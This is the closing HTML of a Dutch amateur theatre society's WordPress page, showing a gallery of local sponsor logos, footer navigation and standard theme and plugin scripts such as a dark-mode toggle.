				src="https://www.togz.nl/WP/wp-content/gallery/sponsoren/Onder-t-Riet-2019-bewerkt.jpg"
				style="max-height: 120px;"/>
		</a>

		
		<a href="https://www.togz.nl/WP/wp-content/gallery/sponsoren/1_logo.jpg"
			title=""
			data-src="https://www.togz.nl/WP/wp-content/gallery/sponsoren/1_logo.jpg"
			data-thumbnail="https://www.togz.nl/WP/wp-content/gallery/sponsoren/thumbs/thumbs_1_logo.jpg"
			data-image-id="3442"
			data-title="1_logo"
			data-description=""
			class="ngg-simplelightbox" rel="4af673cd72dfd87160e5180a524a46d6">

			<img data-image-id='3442'
				title=""
				alt="1_logo"
				src="https://www.togz.nl/WP/wp-content/gallery/sponsoren/1_logo.jpg"
				style="max-height: 120px;"/>
		</a>

		
		<a href="https://www.togz.nl/WP/wp-content/gallery/sponsoren/2_logo.jpg"
			title=""
			data-src="https://www.togz.nl/WP/wp-content/gallery/sponsoren/2_logo.jpg"
			data-thumbnail="https://www.togz.nl/WP/wp-content/gallery/sponsoren/thumbs/thumbs_2_logo.jpg"
			data-image-id="3444"
			data-title="2_logo"
			data-description=""
			class="ngg-simplelightbox" rel="4af673cd72dfd87160e5180a524a46d6">

			<img data-image-id='3444'
				title=""
				alt="2_logo"
				src="https://www.togz.nl/WP/wp-content/gallery/sponsoren/2_logo.jpg"
				style="max-height: 120px;"/>
		</a>

		
		<a href="https://www.togz.nl/WP/wp-content/gallery/sponsoren/logo-hs-werkt.png"
			title=""
			data-src="https://www.togz.nl/WP/wp-content/gallery/sponsoren/logo-hs-werkt.png"
			data-thumbnail="https://www.togz.nl/WP/wp-content/gallery/sponsoren/thumbs/thumbs_logo-hs-werkt.png"
			data-image-id="3445"
			data-title="logo-hs-werkt"
			data-description=""
			class="ngg-simplelightbox" rel="4af673cd72dfd87160e5180a524a46d6">

			<img data-image-id='3445'
				title=""
				alt="logo-hs-werkt"
				src="https://www.togz.nl/WP/wp-content/gallery/sponsoren/logo-hs-werkt.png"
				style="max-height: 120px;"/>
		</a>

		
		<a href="https://www.togz.nl/WP/wp-content/gallery/sponsoren/IMG-20231023-WA0000.jpg"
			title="Kapsalon Bert"
			data-src="https://www.togz.nl/WP/wp-content/gallery/sponsoren/IMG-20231023-WA0000.jpg"
			data-thumbnail="https://www.togz.nl/WP/wp-content/gallery/sponsoren/thumbs/thumbs_IMG-20231023-WA0000.jpg"
			data-image-id="4004"
			data-title="IMG-20231023-WA0000"
			data-description="Kapsalon Bert"
			class="ngg-simplelightbox" rel="4af673cd72dfd87160e5180a524a46d6">

			<img data-image-id='4004'
				title="Kapsalon Bert"
				alt="IMG-20231023-WA0000"
				src="https://www.togz.nl/WP/wp-content/gallery/sponsoren/IMG-20231023-WA0000.jpg"
				style="max-height: 120px;"/>
		</a>

		
		<a href="https://www.togz.nl/WP/wp-content/gallery/sponsoren/Adv-2023.jpg"
			title=""
			data-src="https://www.togz.nl/WP/wp-content/gallery/sponsoren/Adv-2023.jpg"
			data-thumbnail="https://www.togz.nl/WP/wp-content/gallery/sponsoren/thumbs/thumbs_Adv-2023.jpg"
			data-image-id="4005"
			data-title="Adv-2023"
			data-description=""
			class="ngg-simplelightbox" rel="4af673cd72dfd87160e5180a524a46d6">

			<img data-image-id='4005'
				title=""
				alt="Adv-2023"
				src="https://www.togz.nl/WP/wp-content/gallery/sponsoren/Adv-2023.jpg"
				style="max-height: 120px;"/>
		</a>

		
		<a href="https://www.togz.nl/WP/wp-content/gallery/sponsoren/logo-2023.jpg"
			title=""
			data-src="https://www.togz.nl/WP/wp-content/gallery/sponsoren/logo-2023.jpg"
			data-thumbnail="https://www.togz.nl/WP/wp-content/gallery/sponsoren/thumbs/thumbs_logo-2023.jpg"
			data-image-id="4006"
			data-title="logo-2023"
			data-description=""
			class="ngg-simplelightbox" rel="4af673cd72dfd87160e5180a524a46d6">

			<img data-image-id='4006'
				title=""
				alt="logo-2023"
				src="https://www.togz.nl/WP/wp-content/gallery/sponsoren/logo-2023.jpg"
				style="max-height: 120px;"/>
		</a>

		
		<a href="https://www.togz.nl/WP/wp-content/gallery/sponsoren/logo-2keerleuk.jpg"
			title=""
			data-src="https://www.togz.nl/WP/wp-content/gallery/sponsoren/logo-2keerleuk.jpg"
			data-thumbnail="https://www.togz.nl/WP/wp-content/gallery/sponsoren/thumbs/thumbs_logo-2keerleuk.jpg"
			data-image-id="4009"
			data-title="logo-2keerleuk"
			data-description=""
			class="ngg-simplelightbox" rel="4af673cd72dfd87160e5180a524a46d6">

			<img data-image-id='4009'
				title=""
				alt="logo-2keerleuk"
				src="https://www.togz.nl/WP/wp-content/gallery/sponsoren/logo-2keerleuk.jpg"
				style="max-height: 120px;"/>
		</a>

		
		<a href="https://www.togz.nl/WP/wp-content/gallery/sponsoren/logo-Bloemenhuis-Jan-Schuiten.png"
			title=""
			data-src="https://www.togz.nl/WP/wp-content/gallery/sponsoren/logo-Bloemenhuis-Jan-Schuiten.png"
			data-thumbnail="https://www.togz.nl/WP/wp-content/gallery/sponsoren/thumbs/thumbs_logo-Bloemenhuis-Jan-Schuiten.png"
			data-image-id="4010"
			data-title="logo-Bloemenhuis-Jan-Schuiten"
			data-description=""
			class="ngg-simplelightbox" rel="4af673cd72dfd87160e5180a524a46d6">

			<img data-image-id='4010'
				title=""
				alt="logo-Bloemenhuis-Jan-Schuiten"
				src="https://www.togz.nl/WP/wp-content/gallery/sponsoren/logo-Bloemenhuis-Jan-Schuiten.png"
				style="max-height: 120px;"/>
		</a>

		
		<a href="https://www.togz.nl/WP/wp-content/gallery/sponsoren/logo-Hubo.jpg"
			title=""
			data-src="https://www.togz.nl/WP/wp-content/gallery/sponsoren/logo-Hubo.jpg"
			data-thumbnail="https://www.togz.nl/WP/wp-content/gallery/sponsoren/thumbs/thumbs_logo-Hubo.jpg"
			data-image-id="4011"
			data-title="logo-Hubo"
			data-description=""
			class="ngg-simplelightbox" rel="4af673cd72dfd87160e5180a524a46d6">

			<img data-image-id='4011'
				title=""
				alt="logo-Hubo"
				src="https://www.togz.nl/WP/wp-content/gallery/sponsoren/logo-Hubo.jpg"
				style="max-height: 120px;"/>
		</a>

		
		<a href="https://www.togz.nl/WP/wp-content/gallery/sponsoren/logo-de-eenk-2024.jpg"
			title=""
			data-src="https://www.togz.nl/WP/wp-content/gallery/sponsoren/logo-de-eenk-2024.jpg"
			data-thumbnail="https://www.togz.nl/WP/wp-content/gallery/sponsoren/thumbs/thumbs_logo-de-eenk-2024.jpg"
			data-image-id="4012"
			data-title="logo-de-eenk-2024"
			data-description=""
			class="ngg-simplelightbox" rel="4af673cd72dfd87160e5180a524a46d6">

			<img data-image-id='4012'
				title=""
				alt="logo-de-eenk-2024"
				src="https://www.togz.nl/WP/wp-content/gallery/sponsoren/logo-de-eenk-2024.jpg"
				style="max-height: 120px;"/>
		</a>

		
		<a href="https://www.togz.nl/WP/wp-content/gallery/sponsoren/2_logo.png"
			title=""
			data-src="https://www.togz.nl/WP/wp-content/gallery/sponsoren/2_logo.png"
			data-thumbnail="https://www.togz.nl/WP/wp-content/gallery/sponsoren/thumbs/thumbs_2_logo.png"
			data-image-id="4013"
			data-title="2_logo"
			data-description=""
			class="ngg-simplelightbox" rel="4af673cd72dfd87160e5180a524a46d6">

			<img data-image-id='4013'
				title=""
				alt="2_logo"
				src="https://www.togz.nl/WP/wp-content/gallery/sponsoren/2_logo.png"
				style="max-height: 120px;"/>
		</a>

		
		<a href="https://www.togz.nl/WP/wp-content/gallery/sponsoren/logo-ligger.png"
			title=""
			data-src="https://www.togz.nl/WP/wp-content/gallery/sponsoren/logo-ligger.png"
			data-thumbnail="https://www.togz.nl/WP/wp-content/gallery/sponsoren/thumbs/thumbs_logo-ligger.png"
			data-image-id="4014"
			data-title="logo-ligger"
			data-description=""
			class="ngg-simplelightbox" rel="4af673cd72dfd87160e5180a524a46d6">

			<img data-image-id='4014'
				title=""
				alt="logo-ligger"
				src="https://www.togz.nl/WP/wp-content/gallery/sponsoren/logo-ligger.png"
				style="max-height: 120px;"/>
		</a>

		
		<a href="https://www.togz.nl/WP/wp-content/gallery/sponsoren/logo-sitecrew.png"
			title=""
			data-src="https://www.togz.nl/WP/wp-content/gallery/sponsoren/logo-sitecrew.png"
			data-thumbnail="https://www.togz.nl/WP/wp-content/gallery/sponsoren/thumbs/thumbs_logo-sitecrew.png"
			data-image-id="4015"
			data-title="logo-sitecrew"
			data-description=""
			class="ngg-simplelightbox" rel="4af673cd72dfd87160e5180a524a46d6">

			<img data-image-id='4015'
				title=""
				alt="logo-sitecrew"
				src="https://www.togz.nl/WP/wp-content/gallery/sponsoren/logo-sitecrew.png"
				style="max-height: 120px;"/>
		</a>

		
		<a href="https://www.togz.nl/WP/wp-content/gallery/sponsoren/logo-heblad.png"
			title=""
			data-src="https://www.togz.nl/WP/wp-content/gallery/sponsoren/logo-heblad.png"
			data-thumbnail="https://www.togz.nl/WP/wp-content/gallery/sponsoren/thumbs/thumbs_logo-heblad.png"
			data-image-id="4016"
			data-title="logo-heblad"
			data-description=""
			class="ngg-simplelightbox" rel="4af673cd72dfd87160e5180a524a46d6">

			<img data-image-id='4016'
				title=""
				alt="logo-heblad"
				src="https://www.togz.nl/WP/wp-content/gallery/sponsoren/logo-heblad.png"
				style="max-height: 120px;"/>
		</a>

		
		<a href="https://www.togz.nl/WP/wp-content/gallery/sponsoren/logo-raymon-optiek-2024.png"
			title=""
			data-src="https://www.togz.nl/WP/wp-content/gallery/sponsoren/logo-raymon-optiek-2024.png"
			data-thumbnail="https://www.togz.nl/WP/wp-content/gallery/sponsoren/thumbs/thumbs_logo-raymon-optiek-2024.png"
			data-image-id="4017"
			data-title="logo-raymon-optiek-2024"
			data-description=""
			class="ngg-simplelightbox" rel="4af673cd72dfd87160e5180a524a46d6">

			<img data-image-id='4017'
				title=""
				alt="logo-raymon-optiek-2024"
				src="https://www.togz.nl/WP/wp-content/gallery/sponsoren/logo-raymon-optiek-2024.png"
				style="max-height: 120px;"/>
		</a>

		
		<a href="https://www.togz.nl/WP/wp-content/gallery/sponsoren/logo-to-pay.png"
			title=""
			data-src="https://www.togz.nl/WP/wp-content/gallery/sponsoren/logo-to-pay.png"
			data-thumbnail="https://www.togz.nl/WP/wp-content/gallery/sponsoren/thumbs/thumbs_logo-to-pay.png"
			data-image-id="4018"
			data-title="logo-to-pay"
			data-description=""
			class="ngg-simplelightbox" rel="4af673cd72dfd87160e5180a524a46d6">

			<img data-image-id='4018'
				title=""
				alt="logo-to-pay"
				src="https://www.togz.nl/WP/wp-content/gallery/sponsoren/logo-to-pay.png"
				style="max-height: 120px;"/>
		</a>

		
		<a href="https://www.togz.nl/WP/wp-content/gallery/sponsoren/Logo-Cosineros-2024.png"
			title=""
			data-src="https://www.togz.nl/WP/wp-content/gallery/sponsoren/Logo-Cosineros-2024.png"
			data-thumbnail="https://www.togz.nl/WP/wp-content/gallery/sponsoren/thumbs/thumbs_Logo-Cosineros-2024.png"
			data-image-id="4019"
			data-title="Logo-Cosineros-2024"
			data-description=""
			class="ngg-simplelightbox" rel="4af673cd72dfd87160e5180a524a46d6">

			<img data-image-id='4019'
				title=""
				alt="Logo-Cosineros-2024"
				src="https://www.togz.nl/WP/wp-content/gallery/sponsoren/Logo-Cosineros-2024.png"
				style="max-height: 120px;"/>
		</a>

		
		<a href="https://www.togz.nl/WP/wp-content/gallery/sponsoren/Logo-Poeiz-2024.png"
			title=""
			data-src="https://www.togz.nl/WP/wp-content/gallery/sponsoren/Logo-Poeiz-2024.png"
			data-thumbnail="https://www.togz.nl/WP/wp-content/gallery/sponsoren/thumbs/thumbs_Logo-Poeiz-2024.png"
			data-image-id="4020"
			data-title="Logo-Poeiz-2024"
			data-description=""
			class="ngg-simplelightbox" rel="4af673cd72dfd87160e5180a524a46d6">

			<img data-image-id='4020'
				title=""
				alt="Logo-Poeiz-2024"
				src="https://www.togz.nl/WP/wp-content/gallery/sponsoren/Logo-Poeiz-2024.png"
				style="max-height: 120px;"/>
		</a>

		
		<a href="https://www.togz.nl/WP/wp-content/gallery/sponsoren/logo-2024-AH.png"
			title=""
			data-src="https://www.togz.nl/WP/wp-content/gallery/sponsoren/logo-2024-AH.png"
			data-thumbnail="https://www.togz.nl/WP/wp-content/gallery/sponsoren/thumbs/thumbs_logo-2024-AH.png"
			data-image-id="4021"
			data-title="logo-2024-AH"
			data-description=""
			class="ngg-simplelightbox" rel="4af673cd72dfd87160e5180a524a46d6">

			<img data-image-id='4021'
				title=""
				alt="logo-2024-AH"
				src="https://www.togz.nl/WP/wp-content/gallery/sponsoren/logo-2024-AH.png"
				style="max-height: 120px;"/>
		</a>

		
		<a href="https://www.togz.nl/WP/wp-content/gallery/sponsoren/logo-Jumbo-2024.png"
			title=""
			data-src="https://www.togz.nl/WP/wp-content/gallery/sponsoren/logo-Jumbo-2024.png"
			data-thumbnail="https://www.togz.nl/WP/wp-content/gallery/sponsoren/thumbs/thumbs_logo-Jumbo-2024.png"
			data-image-id="4022"
			data-title="logo-Jumbo-2024"
			data-description=""
			class="ngg-simplelightbox" rel="4af673cd72dfd87160e5180a524a46d6">

			<img data-image-id='4022'
				title=""
				alt="logo-Jumbo-2024"
				src="https://www.togz.nl/WP/wp-content/gallery/sponsoren/logo-Jumbo-2024.png"
				style="max-height: 120px;"/>
		</a>

		
		<a href="https://www.togz.nl/WP/wp-content/gallery/sponsoren/Logo-Expert-2024.png"
			title=""
			data-src="https://www.togz.nl/WP/wp-content/gallery/sponsoren/Logo-Expert-2024.png"
			data-thumbnail="https://www.togz.nl/WP/wp-content/gallery/sponsoren/thumbs/thumbs_Logo-Expert-2024.png"
			data-image-id="4023"
			data-title="Logo-Expert-2024"
			data-description=""
			class="ngg-simplelightbox" rel="4af673cd72dfd87160e5180a524a46d6">

			<img data-image-id='4023'
				title=""
				alt="Logo-Expert-2024"
				src="https://www.togz.nl/WP/wp-content/gallery/sponsoren/Logo-Expert-2024.png"
				style="max-height: 120px;"/>
		</a>

		
		<a href="https://www.togz.nl/WP/wp-content/gallery/sponsoren/logo-koldeweij.png"
			title=""
			data-src="https://www.togz.nl/WP/wp-content/gallery/sponsoren/logo-koldeweij.png"
			data-thumbnail="https://www.togz.nl/WP/wp-content/gallery/sponsoren/thumbs/thumbs_logo-koldeweij.png"
			data-image-id="4024"
			data-title="logo-koldeweij"
			data-description=""
			class="ngg-simplelightbox" rel="4af673cd72dfd87160e5180a524a46d6">

			<img data-image-id='4024'
				title=""
				alt="logo-koldeweij"
				src="https://www.togz.nl/WP/wp-content/gallery/sponsoren/logo-koldeweij.png"
				style="max-height: 120px;"/>
		</a>

		
		<a href="https://www.togz.nl/WP/wp-content/gallery/sponsoren/logo-everys.png"
			title=""
			data-src="https://www.togz.nl/WP/wp-content/gallery/sponsoren/logo-everys.png"
			data-thumbnail="https://www.togz.nl/WP/wp-content/gallery/sponsoren/thumbs/thumbs_logo-everys.png"
			data-image-id="4025"
			data-title="logo-everys"
			data-description=""
			class="ngg-simplelightbox" rel="4af673cd72dfd87160e5180a524a46d6">

			<img data-image-id='4025'
				title=""
				alt="logo-everys"
				src="https://www.togz.nl/WP/wp-content/gallery/sponsoren/logo-everys.png"
				style="max-height: 120px;"/>
		</a>

		
		<a href="https://www.togz.nl/WP/wp-content/gallery/sponsoren/logo-5.png"
			title=""
			data-src="https://www.togz.nl/WP/wp-content/gallery/sponsoren/logo-5.png"
			data-thumbnail="https://www.togz.nl/WP/wp-content/gallery/sponsoren/thumbs/thumbs_logo-5.png"
			data-image-id="1088"
			data-title="RSC"
			data-description=""
			class="ngg-simplelightbox" rel="4af673cd72dfd87160e5180a524a46d6">

			<img data-image-id='1088'
				title=""
				alt="RSC"
				src="https://www.togz.nl/WP/wp-content/gallery/sponsoren/logo-5.png"
				style="max-height: 120px;"/>
		</a>

		
		<a href="https://www.togz.nl/WP/wp-content/gallery/sponsoren/logo-lampe.jpg"
			title=""
			data-src="https://www.togz.nl/WP/wp-content/gallery/sponsoren/logo-lampe.jpg"
			data-thumbnail="https://www.togz.nl/WP/wp-content/gallery/sponsoren/thumbs/thumbs_logo-lampe.jpg"
			data-image-id="1091"
			data-title="Lampe"
			data-description=""
			class="ngg-simplelightbox" rel="4af673cd72dfd87160e5180a524a46d6">

			<img data-image-id='1091'
				title=""
				alt="Lampe"
				src="https://www.togz.nl/WP/wp-content/gallery/sponsoren/logo-lampe.jpg"
				style="max-height: 120px;"/>
		</a>

		
		<a href="https://www.togz.nl/WP/wp-content/gallery/sponsoren/logo-6.png"
			title=""
			data-src="https://www.togz.nl/WP/wp-content/gallery/sponsoren/logo-6.png"
			data-thumbnail="https://www.togz.nl/WP/wp-content/gallery/sponsoren/thumbs/thumbs_logo-6.png"
			data-image-id="1096"
			data-title="Cotton Blue"
			data-description=""
			class="ngg-simplelightbox" rel="4af673cd72dfd87160e5180a524a46d6">

			<img data-image-id='1096'
				title=""
				alt="Cotton Blue"
				src="https://www.togz.nl/WP/wp-content/gallery/sponsoren/logo-6.png"
				style="max-height: 120px;"/>
		</a>

		
		<a href="https://www.togz.nl/WP/wp-content/gallery/sponsoren/logo.jpg"
			title=""
			data-src="https://www.togz.nl/WP/wp-content/gallery/sponsoren/logo.jpg"
			data-thumbnail="https://www.togz.nl/WP/wp-content/gallery/sponsoren/thumbs/thumbs_logo.jpg"
			data-image-id="577"
			data-title="Daro"
			data-description=""
			class="ngg-simplelightbox" rel="4af673cd72dfd87160e5180a524a46d6">

			<img data-image-id='577'
				title=""
				alt="Daro"
				src="https://www.togz.nl/WP/wp-content/gallery/sponsoren/logo.jpg"
				style="max-height: 120px;"/>
		</a>

		
		<a href="https://www.togz.nl/WP/wp-content/gallery/sponsoren/logo-bert-kammer.jpg"
			title=""
			data-src="https://www.togz.nl/WP/wp-content/gallery/sponsoren/logo-bert-kammer.jpg"
			data-thumbnail="https://www.togz.nl/WP/wp-content/gallery/sponsoren/thumbs/thumbs_logo-bert-kammer.jpg"
			data-image-id="1077"
			data-title="Bert Kammer"
			data-description=""
			class="ngg-simplelightbox" rel="4af673cd72dfd87160e5180a524a46d6">

			<img data-image-id='1077'
				title=""
				alt="Bert Kammer"
				src="https://www.togz.nl/WP/wp-content/gallery/sponsoren/logo-bert-kammer.jpg"
				style="max-height: 120px;"/>
		</a>

		
		<a href="https://www.togz.nl/WP/wp-content/gallery/sponsoren/logo-4.png"
			title=""
			data-src="https://www.togz.nl/WP/wp-content/gallery/sponsoren/logo-4.png"
			data-thumbnail="https://www.togz.nl/WP/wp-content/gallery/sponsoren/thumbs/thumbs_logo-4.png"
			data-image-id="1076"
			data-title="Hovius"
			data-description=""
			class="ngg-simplelightbox" rel="4af673cd72dfd87160e5180a524a46d6">

			<img data-image-id='1076'
				title=""
				alt="Hovius"
				src="https://www.togz.nl/WP/wp-content/gallery/sponsoren/logo-4.png"
				style="max-height: 120px;"/>
		</a>

		
		<a href="https://www.togz.nl/WP/wp-content/gallery/sponsoren/logo-1.jpg"
			title=""
			data-src="https://www.togz.nl/WP/wp-content/gallery/sponsoren/logo-1.jpg"
			data-thumbnail="https://www.togz.nl/WP/wp-content/gallery/sponsoren/thumbs/thumbs_logo-1.jpg"
			data-image-id="1063"
			data-title="Esschendal"
			data-description=""
			class="ngg-simplelightbox" rel="4af673cd72dfd87160e5180a524a46d6">

			<img data-image-id='1063'
				title=""
				alt="Esschendal"
				src="https://www.togz.nl/WP/wp-content/gallery/sponsoren/logo-1.jpg"
				style="max-height: 120px;"/>
		</a>

		
		<a href="https://www.togz.nl/WP/wp-content/gallery/sponsoren/logo.gif"
			title=""
			data-src="https://www.togz.nl/WP/wp-content/gallery/sponsoren/logo.gif"
			data-thumbnail="https://www.togz.nl/WP/wp-content/gallery/sponsoren/thumbs/thumbs_logo.gif"
			data-image-id="1064"
			data-title="Pizzeria Friuli"
			data-description=""
			class="ngg-simplelightbox" rel="4af673cd72dfd87160e5180a524a46d6">

			<img data-image-id='1064'
				title=""
				alt="Pizzeria Friuli"
				src="https://www.togz.nl/WP/wp-content/gallery/sponsoren/logo.gif"
				style="max-height: 120px;"/>
		</a>

		
		<a href="https://www.togz.nl/WP/wp-content/gallery/sponsoren/logo-1.png"
			title=""
			data-src="https://www.togz.nl/WP/wp-content/gallery/sponsoren/logo-1.png"
			data-thumbnail="https://www.togz.nl/WP/wp-content/gallery/sponsoren/thumbs/thumbs_logo-1.png"
			data-image-id="1065"
			data-title="Jackel Visser"
			data-description=""
			class="ngg-simplelightbox" rel="4af673cd72dfd87160e5180a524a46d6">

			<img data-image-id='1065'
				title=""
				alt="Jackel Visser"
				src="https://www.togz.nl/WP/wp-content/gallery/sponsoren/logo-1.png"
				style="max-height: 120px;"/>
		</a>

		
		<a href="https://www.togz.nl/WP/wp-content/gallery/sponsoren/ruchti-logo-2014-boekje.jpg"
			title=""
			data-src="https://www.togz.nl/WP/wp-content/gallery/sponsoren/ruchti-logo-2014-boekje.jpg"
			data-thumbnail="https://www.togz.nl/WP/wp-content/gallery/sponsoren/thumbs/thumbs_ruchti-logo-2014-boekje.jpg"
			data-image-id="1066"
			data-title="Rruchti"
			data-description=""
			class="ngg-simplelightbox" rel="4af673cd72dfd87160e5180a524a46d6">

			<img data-image-id='1066'
				title=""
				alt="Rruchti"
				src="https://www.togz.nl/WP/wp-content/gallery/sponsoren/ruchti-logo-2014-boekje.jpg"
				style="max-height: 120px;"/>
		</a>

		
		<a href="https://www.togz.nl/WP/wp-content/gallery/sponsoren/logo-3.png"
			title=""
			data-src="https://www.togz.nl/WP/wp-content/gallery/sponsoren/logo-3.png"
			data-thumbnail="https://www.togz.nl/WP/wp-content/gallery/sponsoren/thumbs/thumbs_logo-3.png"
			data-image-id="1069"
			data-title="Veenstra"
			data-description=""
			class="ngg-simplelightbox" rel="4af673cd72dfd87160e5180a524a46d6">

			<img data-image-id='1069'
				title=""
				alt="Veenstra"
				src="https://www.togz.nl/WP/wp-content/gallery/sponsoren/logo-3.png"
				style="max-height: 120px;"/>
		</a>

		
		<a href="https://www.togz.nl/WP/wp-content/gallery/sponsoren/De-Pieper.png"
			title=""
			data-src="https://www.togz.nl/WP/wp-content/gallery/sponsoren/De-Pieper.png"
			data-thumbnail="https://www.togz.nl/WP/wp-content/gallery/sponsoren/thumbs/thumbs_De-Pieper.png"
			data-image-id="1081"
			data-title="De Pieper"
			data-description=""
			class="ngg-simplelightbox" rel="4af673cd72dfd87160e5180a524a46d6">

			<img data-image-id='1081'
				title=""
				alt="De Pieper"
				src="https://www.togz.nl/WP/wp-content/gallery/sponsoren/De-Pieper.png"
				style="max-height: 120px;"/>
		</a>

		
		<a href="https://www.togz.nl/WP/wp-content/gallery/sponsoren/logo8.png"
			title=""
			data-src="https://www.togz.nl/WP/wp-content/gallery/sponsoren/logo8.png"
			data-thumbnail="https://www.togz.nl/WP/wp-content/gallery/sponsoren/thumbs/thumbs_logo8.png"
			data-image-id="1071"
			data-title="Garage van Veldhuizen"
			data-description=""
			class="ngg-simplelightbox" rel="4af673cd72dfd87160e5180a524a46d6">

			<img data-image-id='1071'
				title=""
				alt="Garage van Veldhuizen"
				src="https://www.togz.nl/WP/wp-content/gallery/sponsoren/logo8.png"
				style="max-height: 120px;"/>
		</a>

		</div>


</div>
</section><section id="block-16" class="widget widget_block">
<details class="wp-block-details is-layout-flow wp-block-details-is-layout-flow"><summary></summary></details>
</section>	</aside><!-- .widget-area -->

	
	<footer id="colophon" class="site-footer">

					<nav aria-label="Secundair menu" class="footer-navigation">
				<ul class="footer-navigation-wrapper">
					<li id="menu-item-300" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-300"><a href="https://www.togz.nl/category/gespeeld/"><span>Gespeeld<p class="menu-item-description"><span>Deze toneelstukken zijn opgevoerd door Ons Genoegen</span></p></a></li>
<li id="menu-item-381" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-381"><a href="https://www.togz.nl/tog-koppen/"><span>TOG Koppen</a></li>
<li id="menu-item-1011" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1011"><a href="https://www.togz.nl/category/nieuws/"><span>Nieuws<p class="menu-item-description"><span>Het laatste nieuws</span></p></a></li>
<li id="menu-item-355" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-355"><a href="https://www.togz.nl/contact-3/"><span>Contact</a></li>
				</ul><!-- .footer-navigation-wrapper -->
			</nav><!-- .footer-navigation -->
				<div class="site-info">
			<div class="site-name">
									<div class="site-logo"><a href="https://www.togz.nl/" class="custom-logo-link" rel="home"><img width="236" height="134" src="https://www.togz.nl/WP/wp-content/uploads/2012/07/Tog_10x6_600dpi.png" class="custom-logo" alt="Toneelvereniging Ons Genoegen" decoding="async" /></a></div>
							</div><!-- .site-name -->

			
			<div class="powered-by">
				Met trots aangedreven door <a href="https://wordpress.org/">WordPress</a>.			</div><!-- .powered-by -->

		</div><!-- .site-info -->
	</footer><!-- #colophon -->

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/WP/wp-*.php","/WP/wp-admin/*","/WP/wp-content/uploads/*","/WP/wp-content/*","/WP/wp-content/plugins/*","/WP/wp-content/themes/twentytwentyone/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- begin visitor maps  -->
<script type="text/javascript">
//<![CDATA[
function wo_map_console(url) {
  window.open(url,"wo_map_console","height=650,width=800,toolbar=no,statusbar=no,scrollbars=yes").focus();
}
//]]>
</script>
<!-- end visitor maps -->
<script>document.body.classList.remove("no-js");</script><button id="dark-mode-toggler" class="fixed-bottom" aria-pressed="false" onClick="toggleDarkMode()">Donkere modus: <span aria-hidden="true"></span></button>		<style>
			#dark-mode-toggler > span {
				margin-left: 5px;
			}
			#dark-mode-toggler > span::before {
				content: 'Uit';
			}
			#dark-mode-toggler[aria-pressed="true"] > span::before {
				content: 'Aan';
			}
					</style>

		<script>function toggleDarkMode() { // jshint ignore:line
	var toggler = document.getElementById( 'dark-mode-toggler' );

	if ( 'false' === toggler.getAttribute( 'aria-pressed' ) ) {
		toggler.setAttribute( 'aria-pressed', 'true' );
		document.documentElement.classList.add( 'is-dark-theme' );
		document.body.classList.add( 'is-dark-theme' );
		window.localStorage.setItem( 'twentytwentyoneDarkMode', 'yes' );
	} else {
		toggler.setAttribute( 'aria-pressed', 'false' );
		document.documentElement.classList.remove( 'is-dark-theme' );
		document.body.classList.remove( 'is-dark-theme' );
		window.localStorage.setItem( 'twentytwentyoneDarkMode', 'no' );
	}
}

function twentytwentyoneIsDarkMode() {
	var isDarkMode = window.matchMedia( '(prefers-color-scheme: dark)' ).matches;

	if ( 'yes' === window.localStorage.getItem( 'twentytwentyoneDarkMode' ) ) {
		isDarkMode = true;
	} else if ( 'no' === window.localStorage.getItem( 'twentytwentyoneDarkMode' ) ) {
		isDarkMode = false;
	}

	return isDarkMode;
}

function darkModeInitialLoad() {
	var toggler = document.getElementById( 'dark-mode-toggler' ),
		isDarkMode = twentytwentyoneIsDarkMode();

	if ( isDarkMode ) {
		document.documentElement.classList.add( 'is-dark-theme' );
		document.body.classList.add( 'is-dark-theme' );
	} else {
		document.documentElement.classList.remove( 'is-dark-theme' );
		document.body.classList.remove( 'is-dark-theme' );
	}

	if ( toggler && isDarkMode ) {
		toggler.setAttribute( 'aria-pressed', 'true' );
	}
}

function darkModeRepositionTogglerOnScroll() {

	var toggler = document.getElementById( 'dark-mode-toggler' ),
		prevScroll = window.scrollY || document.documentElement.scrollTop,
		currentScroll,

		checkScroll = function() {
			currentScroll = window.scrollY || document.documentElement.scrollTop;
			if (
				currentScroll + ( window.innerHeight * 1.5 ) > document.body.clientHeight ||
				currentScroll < prevScroll
			) {
				toggler.classList.remove( 'hide' );
			} else if ( currentScroll > prevScroll && 250 < currentScroll ) {
				toggler.classList.add( 'hide' );
			}
			prevScroll = currentScroll;
		};

	if ( toggler ) {
		window.addEventListener( 'scroll', checkScroll );
	}
}

darkModeInitialLoad();
darkModeRepositionTogglerOnScroll();
</script>	<script>
	if ( -1 !== navigator.userAgent.indexOf( 'MSIE' ) || -1 !== navigator.appVersion.indexOf( 'Trident/' ) ) {
		document.body.classList.add( 'is-IE' );
	}
	</script>
	<script src="https://www.togz.nl/WP/wp-content/plugins/posts-from-category/assets/js/pfc.js?ver=6.0.3" id="pfc-custom-js"></script>
<script src="https://www.togz.nl/WP/wp-content/themes/twentytwentyone/assets/js/dark-mode-toggler.js?ver=1.0.0" id="twentytwentyone-dark-mode-support-toggle-js"></script>
<script src="https://www.togz.nl/WP/wp-content/themes/twentytwentyone/assets/js/editor-dark-mode-support.js?ver=1.0.0" id="twentytwentyone-editor-dark-mode-support-js"></script>
<script id="pt-cv-content-views-script-js-extra">
var PT_CV_PUBLIC = {"_prefix":"pt-cv-","page_to_show":"5","_nonce":"8810456163","is_admin":"","is_mobile":"","ajaxurl":"https://www.togz.nl/WP/wp-admin/admin-ajax.php","lang":"","loading_image_src":"[data-uri]"};
var PT_CV_PAGINATION = {"first":"\u00ab","prev":"\u2039","next":"\u203a","last":"\u00bb","goto_first":"Ga naar de eerste pagina","goto_prev":"Ga naar de vorige pagina","goto_next":"Ga naar de volgende pagina","goto_last":"Ga naar de laatste pagina","current_page":"De huidige pagina is","goto_page":"Ga naar pagina"};
//# sourceURL=pt-cv-content-views-script-js-extra
</script>
<script src="https://www.togz.nl/WP/wp-content/plugins/content-views-query-and-display-post-page/public/assets/js/cv.js?ver=4.2.1" id="pt-cv-content-views-script-js"></script>
